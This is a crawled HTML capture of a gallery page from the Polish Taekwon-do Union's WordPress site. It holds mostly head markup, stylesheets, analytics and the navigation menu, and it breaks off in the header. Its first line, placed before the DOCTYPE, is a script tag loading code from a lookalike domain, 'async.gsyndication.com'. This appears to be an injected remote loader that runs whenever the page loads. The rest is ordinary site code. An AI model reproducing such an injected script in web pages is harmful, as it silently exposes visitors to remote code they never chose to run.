

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.put.org.pl/galeria/nggallery/2005-2009/letni-oboz-pogorzelica-2011
body_size: 13926
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Galeria &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="https://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="https://www.put.org.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Galeria Kanał z komentarzami" href="https://www.put.org.pl/galeria/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2Fgaleria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2Fgaleria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_album/static/nextgen_basic_album.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_breadcrumbs_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_album/static/breadcrumbs.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"https://www.put.org.pl","wp_site_url":"https://www.put.org.pl","wp_root_url":"https://www.put.org.pl","wp_plugins_url":"https://www.put.org.pl/wp-content/plugins","wp_content_url":"https://www.put.org.pl/wp-content","wp_includes_url":"https://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_album/static/init.js?ver=3.35" id="photocrati-nextgen_basic_compact_album-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/shave.js?ver=3.35" id="shave.js-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.put.org.pl/wp-json/wp/v2/pages/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.put.org.pl/galeria/" />
<link rel='shortlink' href='https://wp.me/Pa0r1o-s' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-28 wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-6913"><a href="https://www.put.org.pl/galeria/" aria-current="page">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="https://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
